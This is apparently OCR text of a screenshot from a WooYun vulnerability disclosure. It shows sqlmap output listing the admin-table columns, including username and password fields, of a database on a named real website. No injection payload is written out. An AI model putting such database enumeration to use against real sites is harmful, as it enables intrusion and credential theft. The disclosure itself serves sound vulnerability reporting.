 管理员: C:\Windows\system32\CMD.EXE
[13:50:07] [INFO] resumed: int(11)
Database: etkdb
Table: admin
[12 columns]
+-----------------+--------------+
| Column          | Type         |
+-----------------+--------------+
| a_addTime       | timestamp    |
| a_id            | int(11)      |
| a_lastLoginIP   | varchar(50)  |
| a_lastLoginTime | datetime     |
| a_level         | int(11)      |
| a_loginIP       | varchar(50)  |
| a_loginNum      | int(11)      |
| a_loginTime     | datetime     |
| a_name          | varchar(255) |
| a_pwd           | varchar(255) |
| a_right         | varchar(255) |
| a_status        | int(11)      |
+-----------------+--------------+
[13:50:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xmecard.com'
[*] shutting down at 13:50:07
www.wooyun.org